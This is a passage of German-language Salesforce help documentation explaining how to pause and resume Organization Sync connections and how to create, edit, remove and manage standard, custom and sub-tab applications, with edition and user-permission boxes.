- **4.** Wenn Sie eine bidirektionale Synchronisierung verwenden und die Aktualisierungen in beiden Richtungen (empfohlen) aussetzen möchten, müssen Sie die vorherigen Schritte auch in der verknüpften Organisation abschließen. Das Aussetzen einer Verbindung in nur eine Richtung kann zu Synchronisierungsfehlern führen.

So setzen Sie die Verbindung zwischen Ihren Organisationen fort:

- **1.** Navigieren Sie zur Detailseite Ihrer Organisationssynchronisierungsverbindung.
- **2.** Klicken Sie oben auf der Seite auf **Fortsetzen**.
- **3.** Wenn Sie Aktualisierungen bidirektional aussetzen, müssen Sie die vorherigen Schritte auch in der verknüpften Organisation abschließen.

Wenn die Verbindung fortgesetzt wurde, sendet Salesforce die Aktualisierungen in der Warteschlange an die verknüpfte Organisation. Die Zeit, die zum Verarbeiten aller Aktualisierungen in der Warteschlange benötigt wird, variiert je nachdem, wie voll die Warteschlange ist.

⋒ Wichtig: Wenn sich die Warteschlange füllt, dauert es länger, bis Ihre beiden Organisationen wieder synchron sind. Um Synchronisierungsprobleme zu minimieren, setzen Sie die Verbindung so schnell wie möglich fort.

#### Schritte vor dem Aussetzen Ihrer Organisationssynchronisierungsverbindung

Bei Bedarf können Sie die Organisationssynchronisierungsverbindung zwischen Ihren primären und sekundären Salesforce-Organisationen temporär aussetzen. Nehmen Sie sich vor dem Aussetzen der Verbindung einen Moment Zeit, um herauszufinden, wie der Prozess funktioniert.

#### **Wann sollte die Verbindung ausgesetzt werden?**

Gründe für das Aussetzen der Verbindung:

**•** Wenn eine sehr hohe Anzahl an Synchronisierungsfehlern auftritt und Sie das Problem diagnostizieren und beheben müssen.

## AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aussetzen und Fortsetzen der Organisationssynchronisierungsverbindung:

**•** "Verbindungen verwalten"

## **AUSGABEN**

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Wenn Sie bedeutende Änderungen an einer oder beiden Organisationen vornehmen müssen, die eine erfolgreiche Synchronisierung der Daten verhindern.

#### **Wie wirkt sich das Aussetzen der Verbindung auf Benutzer aus?**

Bei den meisten Benutzern ändern sich nichts, wenn die Verbindung ausgesetzt wurde. Benutzer mit der Berechtigung "Verbindungen verwalten" werden einige Änderungen auf der Detailseite für die Organisationssynchronisierungsverbindung feststellen:

- **•** Es wird eine Schaltfläche **Fortsetzen** anstelle der Schaltfläche **Aussetzen** angezeigt.
- **•** Im Verbindungsverlaufsprotokoll wir ein aktuelles Ereignis Verbindung vom Administrator ausgesetzt angezeigt.
- **•** Das Feld Inhaber der Verbindung und die Optionen zum Synchronisieren von Metadaten, Benutzern und Aktivierungsfeldern können aktualisiert werden. Die Aktualisierungen werden jedoch erst an die verknüpfte Organisation gesendet, nachdem die Verbindung fortgesetzt wurde.
- **•** Je nachdem, wie lange die Verbindung ausgesetzt wurde, kann die Warteschlange mehr Aktualisierungen als üblich enthalten.
- **•** Die Themenlisten "Veröffentlichte Objekte" und "Abonnierte Objekte" sind ausgeblendet.

Der Inhaber der Verbindung und der Benutzer, der die Verbindung ausgesetzt hat, erhalten auch zweimal pro Tag eine E-Mail, in der die Anzahl der Ereignisse in der Warteschlange angegeben ist.

#### **Was geschieht, wenn die Verbindung ausgesetzt ist?**

Alle Aktualisierungen die vorgenommen werden, während die Verbindung ausgesetzt ist, werden zur Datensatzwarteschlange der Organisationssynchronisierung hinzugefügt. In die Warteschlange versetzte Aktualisierungen werden erst an die verknüpfte Organisation gesendet, nachdem die Verbindung fortgesetzt wurde.

Wichtig: Wenn sich die Warteschlange füllt, dauert es länger, bis Ihre beiden Organisationen wieder synchron sind. Um Synchronisierungsprobleme zu minimieren, setzen Sie die Verbindung so schnell wie möglich fort.

# Erstellen von Anwendungen

# <span id="page-5378-0"></span>Was ist eine Anwendung?

Eine "Anwendung" ist eine Gruppe von Registerkarten, die als Einheit zusammenarbeiten, um Anwendungsfunktionen zur Verfügung zu stellen. Salesforce stellt Standardanwendungen zur Verfügung, beispielsweise eine Vertriebsanwendung und die Callcenter-Anwendung. Sie können die Standardanwendungen an Ihre Arbeitsweise anpassen.

Außerdem können Sie eigene bedarfsgesteuerte Anwendungen erstellen, indem Sie standardmäßige und benutzerdefinierte Registerkarten in neuen benutzerdefinierten Anwendungen als Gruppen zusammenfassen. Eine benutzerdefinierte Anwendung besteht aus einer Bezeichnung, einer Beschreibung sowie einer geordneten Liste von Registerkarten. Sie können auch benutzerdefinierte Logos für Ihre benutzerdefinierten Anwendungen einrichten. Mit benutzerdefinierten Anwendungen können Sie die Informationsarten erweitern, die Sie verwalten, und online über CRM hinaus freigeben. Benutzerdefinierte Anwendungen sind Teil der Force.com-Plattform, über die Sie benutzerdefinierte Anwendungen erstellen und für andere Salesforce-Benutzer freigeben können.

Ihre verfügbaren benutzerdefinierten Anwendungen werden im Force.com-Anwendungsmenü aufgeführt, einer Dropdownliste, die am oberen Rand jeder Salesforce-Seite zu finden ist. Wenn Sie eine Anwendung im Force.com-Anwendungsmenü wählen, ändert sich die Anzeige am Bildschirm entsprechend dem Inhalt der jeweiligen Anwendung. Wenn Sie z. B. aus einer Anwendung, die die Registerkarte "Opportunities" enthält, in eine andere Anwendung wechseln, bei der dies nicht der Fall ist, wird die Registerkarte "Opportunities" nicht mehr angezeigt und in der Dropdownliste "Neu erstellen" in der Randleiste wird der Link **Opportunity** ebenfalls nicht mehr angezeigt. Zudem zeigt die Anwendung bei Auswahl gegebenenfalls eine andere erste Registerkarte oder Standard-Lande-Registerkarte an.

Anwendungen sind mit Profilen verknüpft. Profile steuern, welche Registerkarten ein- oder ausgeblendet werden und welche Anwendungen verfügbar sind. Sie können die Registerkarten in Ihren Anwendungen gemäß den Vorgaben Ihres Porfils personalisieren.

## Anmerkung:

- **•** Bei Salesforce Console-Anwendungen handelt es sich um benutzerdefinierte Anwendungen.
- **•** Für Benutzer mit Salesforce Platform- bzw. Salesforce Platform One-Lizenz ist die Plattform-Standardanwendung die einzige Anwendung, die im Force.com-Anwendungsmenü angezeigt wird. Details zur Angabe einer eindeutigen Bezeichnung für die Plattform-Standardanwendung finden Sie unter [Erstellen benutzerdefinierter Anwendungen](#page-5382-0) auf Seite 5377.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Anwendungen](#page-5382-0) [Verwalten von Anwendungen](#page-5379-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

# <span id="page-5379-0"></span>Verwalten von Anwendungen

Sie können die standardmäßigen und benutzerdefinierten Anwendungen sowie die verbundenen Anwendungen in Ihrer Organisation anpassen. Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus, um eine Liste der Anwendungen Ihrer Organisation anzuzeigen.

Bei standardmäßigen und benutzerdefinierten Anwendungen haben Sie folgende Möglichkeiten:

- **•** Wenn Sie Details für eine Anwendung anzeigen möchten, klicken Sie auf den Namen der Anwendung. Hierbei werden die Eigenschaften der Anwendung angezeigt, wie die zur Anwendung gehörenden Registerkarten, einschließlich aller Registerkarten, die noch nicht bereitgestellt sind. Klicken Sie in der Liste "Enthaltene Registerkarten" auf benutzerdefinierte Registerkarten, um Details anzuzeigen.
- **•** Um [die Eigenschaften einer Anwendung zu ändern](#page-5384-0), klicken Sie auf **Bearbeiten**.
- **•** Um eine benutzerdefinierte Anwendung zu entfernen, klicken Sie auf **Entf**. Standardanwendungen können nicht gelöscht werden.
- **•** Zum Erstellen von Anwendungen stehen Ihnen folgende Möglichkeiten zur Verfügung:
	- **–** Wenn Sie mit Force.com-Anwendungen noch nicht vertraut sind, klicken Sie auf **Schnelleinstieg**. Mit dieser Option können Sie [eine einfache, funktionierende](#page-5380-0) [Anwendung mit einem einzigen, einfachen Schritt erstellen.](#page-5380-0)
	- **–** Wenn Sie die Objekte, Registerkarten und Felder für die Anwendung bereits erstellt haben, klicken Sie auf **Neu**. Mit dieser Option können Sie [Anwendungsbezeichnung](#page-5382-0) [und -logo erstellen, Registerkarten hinzufügen und die Anwendung Profilen zuweisen](#page-5382-0).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

- **•** "Anwendung anpassen"
- **•** Wenn Sie [die Reihenfolge von Anwendungen im Force.com-Anwendungsmenü ändern möchten](#page-5387-0), klicken Sie auf **Neu anordnen**.

Für Benutzer mit Salesforce Platform- bzw. Salesforce Platform One-Lizenz ist die Plattform-Standardanwendung die einzige Anwendung, die im Force.com-Anwendungsmenü angezeigt wird.

Bei verbundenen Anwendungen können Sie die Version der Anwendungen in Ihrem System sehen. Um eine bestehende Anwendung zu ändern, klicken Sie auf den Namen der Anwendung. Klicken Sie zum Erstellen einer neuen verbundenen Anwendung auf **Neu**.

SIEHE AUCH: [Was ist eine Anwendung?](#page-5378-0) [Entfernen von Anwendungen](#page-5383-0)

## <span id="page-5380-0"></span>Erstellen von Anwendungen mit dem Schnelleinstieg in Anwendungen

Der Schnelleinstieg in Anwendungen ist eine rasche Möglichkeit, um in nur einem Schritt eine einfache, funktionierende Anwendung zu erstellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und klicken Sie auf **Schnelleinstieg**. Sie können auch über die Force.com-Startseite unter **Erste Schritte** auf **Anwendung hinzufügen** oder unter **Schnell-Links** auf **Schnelleinstieg in Anwendungen** klicken.
- **2.** Geben Sie die Informationen ein, die für Ihre Anwendung erforderlich sind.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Anwendungen:

**•** "Anwendung anpassen"

**UND** 

"Profile und Berechtigungssätze verwalten"

#### **3.** Klicken Sie auf **Erstellen**.

- **4.** Klicken Sie auf der Seite **Sie sind nun startklar** auf **hier**, um neue Felder zu Ihrer Anwendung hinzuzufügen.
- **5.** Klicken Sie auf **Zu meiner Anwendung wechseln**, um die Anwendung so anzuzeigen, wie sie Benutzern angezeigt wird.

Der Schnelleinstieg in Anwendungen:

- **•** Generieren einer Anwendungsbezeichnung und eines API-Namens (eines eindeutigen Namens, der bei Verwendung der Force.com-API zum Verweisen auf das Objekt verwendet wird).
- **•** Generieren einer Objektbezeichnung und eines API-Namens.
- **•** Generieren einer Registerkartenbezeichnung und Zuweisen der Registerkarten zum Objekt.
- **•** Aktivieren der Feed-Verfolgung für das Objekt. Mit der Feed-Verfolgung können Personen Datensätzen dieses Objekttyps folgen und Chatter-Feed-Aktualisierungen anzeigen.
- **•** Aktivieren des Zugriffs auf Anwendung und Registerkarte in Ihrem Benutzerprofil. Alle Benutzer mit der Berechtigung "Alle Daten modifizieren" können ebenfalls auf das Objekt zugreifen.
- **•** Generieren eines Berechtigungssatzes, der Zugriff auf das neue benutzerdefinierte Objekt gewährt.
- **•** Zuweisen des Berechtigungssatzes zum Benutzer, der die Anwendung erstellt.

Anmerkung: Wenn Sie sich in einer benutzerdefinierten Anwendung befinden, werden nur die in der Anwendung enthaltenen Registerkarten angezeigt und nur sie enthalten die Schaltfläche **Erstellen**.

Nach dem Erstellen der Anwendung können Sie diese mit zusätzlichen Komponenten erweitern, Zugriffseinstellungen angeben und Benutzer zu Ihrer Organisation hinzufügen.

#### SIEHE AUCH:

<span id="page-5381-0"></span>[Schnelleinstieg in Anwendungen: Nächste Schritte beim Erstellen und Verwalten von Anwendungen](#page-5381-0) [Verwalten von Anwendungen](#page-5379-0)

# Schnelleinstieg in Anwendungen: Nächste Schritte beim Erstellen und Verwalten von Anwendungen

Nachdem Sie mit dem Schnelleinstieg in Anwendungen eine einfache und funktionierende Anwendung erstellt haben, werden Sie die Anwendung mit weiteren Objekten und Feldern ausbauen, deren Zugriffseinstellungen definieren und Benutzer hinzufügen wollen, um die Anwendung für diese freizugeben.

- **1.** Bauen Sie Ihre Anwendung mit den grundlegenden Komponenten aus, die in Anwendungen verwendet werden.
	- **•** Erstellen Sie Objekte, bei denen es sich um benutzerdefinierte Datenbanktabellen handelt, in denen anwendungsspezifische Daten gespeichert werden können.
	- **•** Erstellen Sie Registerkarten, die mit den Objekten verknüpft sind, die Sie erstellt haben.
	- **•** Erstellen Sie Felder für jedes Objekt, um Informationen zu speichern, die für Ihre Organisation wichtig sind.
	- **•** Erstellen Sie Validierungsregeln, mit denen geprüft wird, ob von Benutzern eingegebene Daten die angegebenen Standards erfüllen, bevor Datensätze gespeichert werden.

Verknüpfungen zu diesen Tools für die rasche Verwendung finden Sie im [Force.com-Schnellzugriffsmenü,](#page-4244-0) das über Seiten mit Objektlistenansichten und Datensatzdetails verfügbar ist.

- **2.** Erstellen Sie Benutzerprofile oder Berechtigungssätze. Dabei handelt es sich um Sammlungen mit Einstellungen und Berechtigungen. Diese bestimmen, welche Aktionen die Benutzer in Anwendungen ausführen können.
- **3.** Legen Sie fest, welche Typen von Zugriff die Benutzer auf die Anwendung haben sollen.
	- **a.** Machen Sie Ihre Anwendung über Profile oder Berechtigungssätze sichtbar.
	- **b.** Machen Sie die Objektregisterkarten sichtbar.
	- **c.** Legen Sie die Objektberechtigungen der Objekte fest, die Sie erstellt haben.
- **4.** Fügen Sie Benutzer zu Ihrer Organisation hinzu. Achten Sie beim Hinzufügen von Benutzern darauf, diesen die entsprechenden Profile oder Berechtigungssätze zuzuweisen, die Sie erstellt haben, damit sie auf die Anwendung zugreifen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Objekten, Registerkarten, Feldern und Validierungsregeln:

**•** "Anwendung anpassen"

Erstellen von Benutzern:

**•** "Interne Benutzer verwalten"

Erstellen von Profilen und Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

Diese grundlegenden Schritte sind zum Erstellen und Verwalten von Anwendungen erforderlich. Beim weiteren Erkunden der Force.com-Plattform werden Sie noch andere Möglichkeiten entdecken, wie Sie Anwendungen erstellen, verwalten und bereitstellen können.

SIEHE AUCH:

[Erstellen von Anwendungen mit dem Schnelleinstieg in Anwendungen](#page-5380-0) [Verwalten von Anwendungen](#page-5379-0)

## <span id="page-5382-0"></span>Erstellen benutzerdefinierter Anwendungen

Erstellen Sie benutzerdefinierte Anwendungen, um Anwendungen für Ihre Benutzer zu erstellen.

Anmerkung: Wenn Sie mit Force.com-Anwendungen noch nicht vertraut sind, empfiehlt sich zum Erstellen von Anwendungen [Force.com-Schnelleinstieg](#page-5380-0). Mit diesem Tool können Sie eine einfache, funktionierende Anwendung mit einem einzigen Schritt erstellen.

So erstellen Sie benutzerdefinierte Anwendungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wenn Salesforce Console verfügbar ist, wählen Sie aus, ob Sie eine benutzerdefinierte Anwendung oder Salesforce Console definieren möchten.
- **4.** Geben Sie eine Bezeichnung für die Anwendung an. Die Bezeichnung darf maximal 40 Zeichen, einschließlich Leerzeichen, umfassen. Diese Bezeichnung ist der Name der Anwendung im Force.com-Anwendungsmenü.
- **5.** Geben Sie optional eine Beschreibung der Anwendung ein.
- **6.** Klicken Sie auf **Weiter**.
- **7.** Optional können Sie für die Anwendung ein benutzerdefiniertes Logo festlegen. Klicken Sie auf **Bild einfügen**, um aus der Dokumentbibliothek eine Bilddatei auszuwählen.

Berücksichtigen Sie bei der Auswahl eines benutzerdefinierten Anwendungslogos in der Dokumentbibliothek folgende Punkte:

- **•** Das Bild muss im Format GIF oder JPEG vorliegen und kleiner als 20 KB sein.
- **•** Wenn das Bild breiter als 300 Pixel und höher als 55 Pixel ist, wird es passend skaliert.
- **•** Um eine optimale Darstellung auf dem Bildschirm zu erreichen, wird die Verwendung eines Bilds mit einem transparenten Hintergrund empfohlen.
- **•** In den Eigenschaften des Dokuments muss das Kontrollkästchen Extern verfügbar aktiviert sein, damit Benutzer das Bild anzeigen können.

### **8.** Klicken Sie auf **Weiter**.

- **9.** Verwenden Sie die Schaltflächen mit dem Pfeil nach rechts oder links, um der Anwendung Registerkarten hinzuzufügen oder diese aus ihr zu entfernen.
- **10.** Klicken Sie auf die Schaltflächen mit dem Pfeil nach unten oder oben, um die Reihenfolge zu definieren, in der die Registerkarten in der Anwendung angezeigt werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

- **11.** Legen Sie bei Bedarf über das Dropdown-Menü **Standard-Landeregisterkarte** unter der Liste der gewählten Registerkarten die Standard-Landeregisterkarte für Ihre neue Anwendung fest. Dadurch legen Sie fest, welche Registerkarte dem Benutzer angezeigt wird, wenn er sich in dieser Anwendung anmeldet.
- **12.** Benutzer der Professional Edition klicken auf **Speichern**, um den Assistenten zu beenden. Benutzer der Enterprise oder Developer Edition klicken auf **Weiter**.
- **13.** Aktivieren Sie das Kontrollkästchen Sichtbar, um die Benutzerprofile auszuwählen, für die die Anwendung verfügbar sein soll.
- **14.** Aktivieren Sie das Kontrollkästchen Standard, um die Anwendung als Standardanwendung des Profils festzulegen. Das bedeutet, dass neuen Benutzer mit dem Profil diese Anwendung bei der ersten Anmeldung angezeigt wird. Profile mit Obergrenzen sind aus dieser Liste ausgeschlossen.
- **15.** Zum Beenden des Assistenten klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-5383-0"></span>[Was ist eine Anwendung?](#page-5378-0) [Verwalten von Anwendungen](#page-5379-0)

## Entfernen von Anwendungen

Benutzerdefinierte Anwendungen können entfernt werden, Standardanwendungen hingegen nicht. Beim Entfernen einer Anwendung wird diese vom Force.com-Anwendungsmenü entfernt. Zugeordnete Objekte werden allerdings nicht entfernt. Wenn Sie Objekte für eine Anwendung erstellt haben, ziehen Sie das Entfernen dieser in Betracht.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben der Anwendung auf **Entf**.
- **3.** Optional können Sie [zugeordnete Objekte entfernen.](#page-4338-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Löschen von Anwendungen und Objekten:

## <span id="page-5384-0"></span>Bearbeiten von Anwendungseigenschaften

Sie können die Eigenschaften von standardmäßigen und benutzerdefinierten Anwendungen in Ihrer Organisation ändern. Sie können z. B. für eine benutzerdefinierte Anwendung ein Logo festlegen oder angeben, welche Registerkarten in einer standardmäßigen oder benutzerdefinierten Anwendung verfügbar sind.

Die Bezeichnung, die Beschreibung und das Logo einer Standardanwendung können Sie nicht ändern.

Bearbeiten der Eigenschaften einer Anwendung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben der Anwendung, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Geben Sie eine Bezeichnung für die Anwendung an. Die Bezeichnung darf maximal 40 Zeichen, einschließlich Leerzeichen, umfassen. Diese Bezeichnung ist der Name der Anwendung im Force.com-Anwendungsmenü.
- **4.** Geben Sie optional eine Beschreibung der Anwendung ein.
- **5.** Optional können Sie für die Anwendung ein benutzerdefiniertes Logo festlegen. Klicken Sie auf **Bild einfügen**, um aus der Dokumentbibliothek eine Bilddatei auszuwählen.

Berücksichtigen Sie bei der Auswahl eines benutzerdefinierten Anwendungslogos in der Dokumentbibliothek folgende Punkte:

- **•** Das Bild muss im Format GIF oder JPEG vorliegen und kleiner als 20 KB sein.
- **•** Wenn das Bild breiter als 300 Pixel und höher als 55 Pixel ist, wird es passend skaliert.
- **•** Um eine optimale Darstellung auf dem Bildschirm zu erreichen, wird die Verwendung eines Bilds mit einem transparenten Hintergrund empfohlen.
- **•** In den Eigenschaften des Dokuments muss das Kontrollkästchen Extern verfügbar aktiviert sein, damit Benutzer das Bild anzeigen können.
- **6.** Verwenden Sie die Schaltflächen mit dem Pfeil nach rechts oder links, um der Anwendung Registerkarten hinzuzufügen oder diese aus ihr zu entfernen.
- **7.** Klicken Sie auf die Schaltflächen mit dem Pfeil nach unten oder oben, um die Reihenfolge zu definieren, in der die Registerkarten in der Anwendung angezeigt werden.
- **8.** Legen Sie bei Bedarf über das Dropdown-Menü Standard-Landeregisterkarte unter der Liste der gewählten Registerkarten die Standard-Landeregisterkarte für Ihre neue Anwendung fest. Dadurch legen Sie fest, welche Registerkarte dem Benutzer angezeigt wird, wenn er sich in dieser Anwendung anmeldet.
- **9.** Sie können auch das Kontrollkästchen Persönliche Anpassungen von benutzerdefinierten Anwendungen des Benutzers überschreiben aktivieren, um ggf. alle Personalisierungen von Anwendungen zu überschreiben, die Benutzer möglicherweise vorgenommen haben.
- **10.** Aktivieren Sie das Kontrollkästchen Sichtbar, um die Benutzerprofile auszuwählen, für die die Anwendung verfügbar sein soll.
- **11.** Aktivieren Sie das Kontrollkästchen Standard, um die Anwendung als Standardanwendung des Profils festzulegen. Das bedeutet, dass neue Benutzer mit dem Profil diese Anwendung bei der ersten Anmeldung angezeigt wird. Profile mit Obergrenzen sind aus dieser Liste ausgeschlossen.
- **12.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Anwendungen:

Anmerkung: Wenn Sie Benutzerprofilen in der Professional Edition Anwendungen zuweisen möchten, müssen Benutzerprofile für Ihre Organisation aktiviert sein.

#### SIEHE AUCH:

[Was ist eine Anwendung?](#page-5378-0) [Verwalten von Anwendungen](#page-5379-0)

# <span id="page-5385-0"></span>Was ist eine Unterregisterkartenanwendung?

Eine Anwendung ist eine Gruppe von Registerkarten, die als Einheit zusammenarbeiten, um Anwendungsfunktionen zur Verfügung zu stellen. Entsprechend ist eine Unterregisterkartenanwendung eine Sammlung von Registerkarten, die auf der Chatter-Profilseite angezeigt wird. Eine Unterregisterkartenanwendung kann sowohl Standard- als auch benutzerdefinierte Registerkarten umfassen.

Benutzern werden auf der Profilseite, abhängig von ihrem Kontext, unterschiedliche Gruppen von Registerkarten angezeigt. Unterregisterkartenanwendungen sind die verschiedenen Registerkartengruppen, die auf bestimmten Seiten, wie den Profilseiten der Benutzer, verfügbar sind.

Diese Standard-Unterregisterkartenanwendungen bestimmen, welche Registerkarten, abhängig vom Kontext des Benutzers, angezeigt werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Anmerkung: Endbenutzer können die Anzeige von Unterregisterkartenanwendungen nicht anpassen. Administratoren können Registerkarten in Unterregisterkartenanwendungen in den Registerkarteneinstellungen mit der Option Registerkarte ausgeblendet ausblenden. Die Benutzer können die Registerkarten anzeigen, die auf Standard: Aus und Standard: Ein gesetzt sind.

#### SIEHE AUCH:

[Verwalten von Unterregisterkartenanwendungen](#page-5386-0) [Tipps: Customizing Chatter Profile Pages \(Anpassen von Chatter-Profilseiten\)](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-5386-0"></span>Verwalten von Unterregisterkartenanwendungen

Sie können Unterregisterkartenanwendungen auf Benutzerprofilseiten anzeigen und anpassen.

Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus, um die Unterregisterkartenanwendungen Ihrer Organisation anzuzeigen.

Sie haben folgende Möglichkeiten:

- **•** Wenn Sie Details für eine Unterregisterkartenanwendung anzeigen möchten, klicken Sie im Abschnitt **Unterregisterkartenanwendungen** auf den Namen der Anwendung. Hierbei werden die Eigenschaften angezeigt, wie die zur Anwendung gehörenden Registerkarten, einschließlich aller Registerkarten, die noch nicht bereitgestellt sind. Klicken Sie in der Liste "Enthaltene Registerkarten" auf benutzerdefinierte Registerkarten, um Details anzuzeigen.
- **•** Wenn Sie die Eigenschaften einer Unterregisterkartenanwendung ändern möchten, klicken Sie auf **Bearbeiten**, um die Registerkarten auszuwählen, die in der Unterregisterkartenanwendung enthalten sein sollen, um die Anzeigereihenfolge zu ändern und um die Einstellungen für die Standard-Landeregisterkarte festzulegen.
	- Anmerkung: Administratoren können Berechtigungssätze oder Profileinstellungen ändern, um den Zugriff der Benutzer auf die einzelnen Registerkarten einzuschränken. So haben Administratoren die Möglichkeit, bestimmte Registerkarten nur für einige Benutzer verfügbar zu machen.

#### SIEHE AUCH:

[Was ist eine Unterregisterkartenanwendung?](#page-5385-0)

## Steuern der Sichtbarkeit von Unterregisterkartenanwendungen

Wenn Sie Unterregisterkartenanwendungen konfiguriert haben, können Sie auf der Profilseite angeben, welche Benutzer bestimmte Registerkarten anzeigen können.

Steuern der Sichtbarkeit von Anwendungen in Unterregisterkartenanwendungen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie neben dem Profil, das Sie ändern möchten, auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Registerkarteneinstellungen".
